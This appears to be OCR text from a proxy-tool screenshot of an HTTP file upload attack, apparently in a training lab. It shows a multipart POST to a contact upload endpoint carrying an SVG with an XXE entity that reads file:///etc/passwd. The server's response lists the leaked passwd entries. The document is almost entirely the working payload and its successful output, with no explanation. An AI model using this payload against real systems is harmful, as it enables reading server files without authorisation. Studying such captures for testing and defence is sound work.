 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.48.205:50799
3 Content-Length: 318
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebkrvqQkMcUUnQjT
8 Origin: http://94.237.48.205:50799
9 Referer: http://94.237.48.205:50799/contact/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryebkrvqQkMcUUnQjT
15 Content-Disposition: form-data; name="uploadFile";
filename="file.phar.svg"
16 Content-Type: image/svg+xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
20 <svg>&xxe;</svg>
21
22
23 ------WebKitFormBoundaryebkrvqQkMcUUnQjT--
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8
9 <svg>
root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 mysql:x:101:102:MySQL
Search... 0 matches